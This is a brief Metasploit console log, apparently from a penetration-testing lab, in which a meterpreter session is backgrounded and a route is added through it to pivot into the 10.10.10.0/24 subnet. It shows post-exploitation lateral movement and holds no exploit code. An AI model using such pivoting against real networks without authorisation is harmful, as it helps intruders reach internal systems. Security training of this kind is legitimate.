 Unknown command: backgroud
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > route add 10.10.10.0 255.255.255.0 1
[*] Route added
msf6 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/handler) >